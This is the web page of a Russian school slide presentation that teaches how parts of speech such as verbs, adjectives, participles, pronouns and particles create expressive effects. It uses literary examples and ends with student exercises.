src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii21.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.zip" class="slide">Скачать презентацию</a> (0.43 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0-223x167.png' /></a></td>
<td class='textaes'>ЭЛЕКТИВНЫЙ КУРС<br />
      «КУЛЬТУРА РЕЧИ –<br />
                      ОТРАЖЕНИЕ ДУШИ»<br />И.А.Суязова,<br />
учитель русского языка  МКОУ «Каменская СОШ № 1 с УИОП»<br />
Воронежской области</td>
</tr>
</table>
<p><span id="more-64069"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii1-223x167.png' /></a></td>
<td class='textaes'>ЗАНЯТИЕ 11<br />ТЕМА ЗАНЯТИЯ:<br />
        ИЗОБРАЗИТЕЛЬНО-ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИИ. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii2-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />1. Употребление каких-либо грамматических форм не в их<br />
прямом значении (например, употребление форм настоящего<br />
времени глагола в значении прошедшего времени; форм глагола<br />
сослагательного наклонения в значении повелительного<br />
наклонения и т. п.): Только, понимаешь, выхожу от мирового,<br />
глядь — лошадки мои стоят смирнехонько около Ивана<br />
Михайловича. (И. А. Бунин)<br />
Комментарий. Формы глаголов настоящего времени в данном<br />
случае актуализируют прошедшие события и делают их более<br />
наглядными. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii3-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />2.  Преимущественное употребление в тексте слов какой-либо части речи:<br />
Молчи, скрывайся и таи<br />
И чувства, и мечты свои —<br />
Пускай в душевной глубине<br />
Встают и заходят оне<br />
Безмолвно, как звезды в ночи, —<br />
Любуйся ими и молчи. (Ф. И. Тютчев)<br />
Комментарий. Использование большого количества<br />
глаголов в повелительном наклонении усиливает<br />
эмоциональность и экспрессивность текста,<br />
представляющего собой страстную речь лирического героя.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii4-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />3. «Безглагольные» тексты, в которых преобладают<br />
имена существительные, помогают выполнить<br />
пейзажную зарисовку: «Шепот, робкое дыханье,<br />
трели соловья, серебро и колыханье сонного ручья».<br />
(А. Фет) или создать батальное полотно: «Сумерки.<br />
Природа. Флейты голос нервный. Позднее катанье.<br />
На передней лошади едет император в голубом<br />
кафтане» (Б. Окуджава). Они придают<br />
стихотворениям лаконизм и помогают передать<br />
внутренний драматизм. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii5-223x167.png' /></a></td>
<td class='textaes'>4.  Прилагательные придают тексту яркость, выразительность и образность:<br />
          Нежно бесстрастная,<br />
          Нежно холодная,<br />
          Чуждо прекрасная,<br />
          Близкая, дальняя.<br />
          Лживая, ясная,<br />
          Звучно печальная,<br />
          Вечно подвластная,<br />
          Вечно свободная…              (Н. Минский)<br />
Помимо своей главной функции – определять предмет, называя<br />
его существенные признаки, прилагательные выступают в роли<br />
ЭПИТЕТОВ. Эпитеты придают речи художественную<br />
изобразительность, поэтическую яркость</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii6-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />Глаголы делают текст более динамичным: «Швед, русский<br />
колет, рубит, режет…» (А.Пушкин) и в то же время помогают<br />
Передать душевное состояние  человека<br />
Глаголы, как и многие другие знаменательные части речи,<br />
используются для построения многих стилистических фигур и<br />
тропов. Наиболее часто употребляются глаголы в составе<br />
метафор, олицетворений, противопоставлений, градаций,<br />
оксюморонов и др.<br />
Иносказательные словесные обороты (луна взошла; снег лежит;<br />
Весна наступила; ветер воет) так прочно вошли в наш язык, что<br />
Их метафорическая иносказательность уже не ощущается. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii7-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />6. Богатыми метафорическими возможностями<br />
обладает и инфинитив. Его экспрессия<br />
связана с тем, что, давая минимальную<br />
грамматическую информацию, он с<br />
наибольшей полнотой выражает лексическое<br />
значение, называет действие как отвлеченное<br />
понятие. Придает высказыванию оттенок<br />
обобщенности и «всеохватности» во<br />
времени. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii8-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />7. Причастия имеют оттенок книжности, употребляются, как<br />
правило, в письменной речи. Многие из причастий  имеют<br />
стилистический оттенок торжественности. Они позволяют дать<br />
образное описание предмета и представление его признаков в<br />
динамике.<br />
8. Своеобразна в языке стилистическая роль деепричастий. Эта<br />
форма способствует смысловой точности, сжатости и<br />
лаконичности речи, вносит в высказывание элемент книжности.<br />
Деепричастия выразительно передают детали, живописно<br />
рисующие действие. Деепричастия, обладая богатыми<br />
выразительными возможностями, делают речь более точной,<br />
динамичной, передают множество действий, происходящих<br />
одновременно </p>
<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii9-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />
9. Особой изобразительной силой обладают наречия:<br />
«А  я иду – за мной беда, не прямо и не косо. А в никуда<br />
И никогда, как поезда с откоса». (А. Ахматова) и<br />
местоимения «Мы так обрадовались стуже, мы так<br />
соскучились по ней». (Ю. Визбор), передающие чувства<br />
лирического героя, выделяющие основные мысли<br />
автора.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii10-223x167.png' /></a></td>
<td class='textaes'>10. Огромную роль играют местоимения.<br />
1) Написание текста от первого лица создает впечатление<br />
достоверности описываемых событий, как бы «приближая» их<br />
к читателю. Стилистический приём эффекта приближения<br />
достаточно широко применяют писатели и публицисты.<br />
2) Если в речи происходит замена местоимений 1-го  лица<br />
местоимениями 3-го лица, описываемое, наоборот, отдаляется.<br />
Так реализуется приём отстранения.<br />
3) Экспрессивное употребление местоимений 3-го лица связано<br />
с ещё одним стилистическим приёмом – приёмом обманутого<br />
ожидания. Используя этот приём, писатель приводит личное<br />
местоимение раньше, чем появляется в тексте имя, которое<br />
оно замещает. Например, в рассказе А.П.Чехова, названного<br />
«Моя “Она”», писатель не называет главную героиню – лень, до<br />
конца рассказа употребляя местоимения она. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii11-223x167.png' /></a></td>
<td class='textaes'>ВЫРАЗИТЕЛЬНЫЕ ВОЗМОЖНОСТИ МОРФОЛОГИЧЕСКИХ СРЕДСТВ ЯЗЫКА<br />11.  К морфологическим средствам выразительности<br />
относится и такой прием, как отрицательное сравнение,<br />
когда явления не сопоставляются, а противопоставляются.<br />
Он часто используется в устном народном творчестве.<br />
Неотъемлемым средством создания отрицательного сравнения<br />
является отрицательная частица НЕ:<br />
      По гиблому месту, по талой звезде<br />
     Найдешь меня там, где не будет нигде.<br />
     Есть дальняя пристань, последний приют,<br />
     Где скорби не знают и мертвых не чтут.<br />
                                 (О. Чухонцев)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii12-223x167.png' /></a></td>
<td class='textaes'>12. Междометия передают различные чувства (удивление,<br />
восторг, возмущение и др.)<br />
13. В основе такого средства выразительности, как полисиндетон,<br />
лежит большое количество союзов, в основе  асиндетон  &#8212;  отсутствия<br />
Союзов.<br />
14. Использование частиц в речи делает её ярче, эмоциональнее,<br />
точнее,  конкретнее. Частицы вносят дополнительный оттенок<br />
значения в предложение. Это может быть вопрос, сомнение,<br />
восклицание, уточнение, усиление, отрицание, смягчение<br />
требования; передает отношение говорящего<br />
к сообщаемому и усиливают выразительность речи: что за, ну и,<br />
как, вот  так и др.; служит для выражения грамматического<br />
значения наклонения (бы, пускай, пусть)<br />
   </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii13-223x167.png' /></a></td>
<td class='textaes'>ПРАКТИКУМ<br />Задание 1: Дополните каждый ряд эпитетов<br />
своими примерами.<br />Лицо – одухотворённое живое…<br />
Глаза – колючие, колдовские…<br />
Походка – лёгкая, горделивая…<br />
Голос – задорный, ледяной…<br />
Моё утро – черёмуховое, радостное…<br />
Мой мир – нескучный, многоликий…<br />
Мой друг – преданный, непоседливый…<br />
Мой характер – противоречивый, вольнолюбивый…<br />
Моя семья – сплочённая, гостеприимная…<br />
Мой компьютер – безотказный, проворный…      </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii14-223x167.png' /></a></td>
<td class='textaes'>ПРАКТИКУМ<br />Задание 2: Подчеркните в предложенном фрагменте эпитеты.<br />1.  Серебряным блеском туман<br />
      К полудню ещё не развеян,<br />
      К полудню от солнечных ран<br />
      Стал даже желтее туман,<br />
      Стал даже желтей и мертвей он,<br />
      А полдень горит так суров,<br />
      Что мне в этот час неприятны<br />
      Лиловых и алых шаров<br />
      Меж клочьями мёртвых паров<br />
      В глаза замелькавшие пятна… (И.Анненский)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii15-223x167.png' /></a></td>
<td class='textaes'>ПРАКТИКУМ<br />Задание 3: Определите выразительную роль причастий и деепричастий в стихотворении А.Блока. В прямом или переносном значении они употреблены?<br />Запевающий сон, зацветающий цвет,<br />
Исчезающий день, угасающий свет.<br />
Открывая окно, увидал я сирень.<br />
Это было весной – в улетающий день.<br />
Раздышались цветы – и на темный карниз<br />
Передвинулись тени ликующих риз.<br />
Задыхалась тоска, занималась душа,<br />
Распахнул я окно, трепеща и дрожа.<br />
И не помню – откуда дохнуло в лицо,<br />
Запевая, сгорая, взошла на крыльцо.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii16-223x167.png' /></a></td>
<td class='textaes'>ПРАКТИКУМ<br />Задание 4: Определите выразительную роль глаголов. <br />И всё находилось в движении, медленном, равномерном. Текла река. Ей навстречу шла дорога.  По дороге шагал доктор. В одном направлении с ним тянулись облака.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii17-223x167.png' /></a></td>
<td class='textaes'>ПРАКТИКУМ<br />Задание 5: Объясните роль морфологических средств выразительности, которые употреблены в тексте.<br />Помню раннее, свежее, тихое утро&#8230; Помню большой, весь золотой, подсохший и поредевший сад. Помню кленовые аллеи, тонкий аромат опавшей листвы и &#8212; запах антоновских яблок, запах меда и осенней свежести. Воздух так чист, точно его совсем нет.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii18-223x167.png' /></a></td>
<td class='textaes'>ПРАКТИКУМ<br />Задание 6: Объясните роль морфологических и лексических средств выразительности, которые употреблены в тексте.<br />Чахлая рябина мокнет под дождем. Но давно под травой иссякли болтливые воды.  Седой туман клубится тяжко над рекой. В ясной вышке проходят тучки чередой ленивой.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii19-223x167.png' /></a></td>
<td class='textaes'>ПРАКТИКУМ<br />Задание 7: Объясните роль морфологических и лексических средств выразительности, которые употреблены в тексте.<br />Ветер не унимался. Он волновал сад, бегущую из трубы струю дыма, нагонял зловещие космы пепельных облаков.<br />
                                                            (И.Бунин)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii20-223x167.png' /></a></td>
<td class='textaes'>ПРИГЛАШАЮ В ГОСТИ<br />Мой сайт http://suyazova.my1.ru/</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>www.proshkolu.ru Ирина Анатольевна<br />
Суязова – личная страница</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii21-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="64069" data-total="1" data-rating="5" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/rol_izobrazitielnovyrazitielnykh_sriedstv_iazyka_v_tiekstie.html' title='Роль изобразительно-выразительных средств языка в тексте'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/rol_izobrazitielnovyrazitielnykh_sriedstv_iazyka_v_tiekstie0.png" class="wp-post-image" alt="Роль изобразительно-выразительных средств языка в тексте" ></span><span class="yarpp-thumbnail-title">Роль изобразительно-выразительных средств языка в тексте</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/mhk_i_izo/liniia_i_ieio_vyrazitielnyie_vozmozhnosti_.html' title='Линия и её выразительные возможности'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/liniia_i_ieio_vyrazitielnyie_vozmozhnosti_0.png" class="wp-post-image" alt="Линия и её выразительные возможности" ></span><span class="yarpp-thumbnail-title">Линия и её выразительные возможности</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/vyrazitielnyie_sriedstva_fonietiki.html' title='Выразительные средства фонетики'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/vyrazitielnyie_sriedstva_fonietiki0.png" class="wp-post-image" alt="Выразительные средства фонетики" ></span><span class="yarpp-thumbnail-title">Выразительные средства фонетики</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/russkij_jazyk/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='64069' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="367f7f7f19" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
